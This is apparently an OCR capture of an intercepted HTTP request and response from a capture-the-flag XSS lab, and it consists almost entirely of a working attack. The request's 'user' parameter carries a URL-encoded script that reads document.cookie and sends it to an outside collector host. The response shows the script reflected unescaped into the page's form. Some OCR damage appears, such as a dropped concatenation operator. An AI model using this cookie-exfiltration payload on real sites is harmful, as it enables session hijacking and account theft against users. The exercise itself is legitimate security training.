 Request
Pretty Raw Hex \n
1 GET /xss_3/mypage.php?user=
%22/%3E%3Cscript%3Evar%20cookieData%20=%20document.cookie;var%20img%20=%20new
%20Image();img.src%20=%20%22https://zgcsqwt.request.dreamhack.games/?cookie=%
22%20+%20cookieData;%3C/script%3E%3C HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
26 <form method = "post" action = "mypage_update.php">
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text" placeholder=""/>
<script>
var cookieData = document.cookie;
var img = new Image();
img.src = "https://zgcsqwt.request.dreamhack.games/?cookie="
cookieData;
</script>
<"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text" placeholder="Nothing Here..."/>
34 </div>